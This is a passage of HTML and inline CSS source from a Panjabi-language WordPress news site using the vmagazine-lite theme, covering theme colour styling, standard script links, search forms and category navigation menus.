    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/28650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%9a%e0%a9%80%e0%a8%a8-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%a0%e0%a9%b1%e0%a8%b2%e0%a9%8d%e0%a8%b9-%e0%a8%aa%e0%a8%be%e0%a8%89%e0%a8%a3-%e0%a8%b2%e0%a8%88-%e0%a8%85%e0%a8%ae%e0%a8%b0%e0%a9%80/" />
<link rel='shortlink' href='https://panjabilok.net/?p=28650' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-28650 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਚੀਨ ਨੂੰ ਠੱਲ੍ਹ ਪਾਉਣ ਲਈ ਅਮਰੀਕਾ-ਇੰਡੋਨੇਸ਼ੀਆ ਦਾ ਸਾਂਝਾ ਫੌਜੀ ਅਭਿਆਸ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
